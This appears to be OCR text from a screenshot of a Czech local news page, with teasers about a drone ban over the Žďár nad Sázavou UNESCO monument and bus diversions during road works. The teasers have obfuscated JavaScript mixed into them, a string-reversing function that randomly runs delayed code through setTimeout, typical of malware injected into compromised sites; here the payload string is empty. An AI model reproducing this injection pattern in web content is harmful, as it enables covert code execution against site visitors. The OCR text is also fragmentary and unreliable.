
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošním...
Nad žďárskou památkou UNESCO je
zakázáno létání s dronem
Středa, 26. července 2017
Žďár nad Sázavou / Zákaz létaní s dronem, pomocí
něhož si stále více lidí pořizuje fo;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var...
Oprava u orlovny s sebou přinese
omezení linek MHD
Úterý, 25. července 2017
Žďár nad Sázavou / Kvůli uzavírce křižovatky ulic
Revoluční, Komenského, Libická a Okružní u
žďárské orlovny se musí cestující připravit na změny ve vedení městské
hromadné dopravy (MHD). Ve dnech 29. a 30. července,...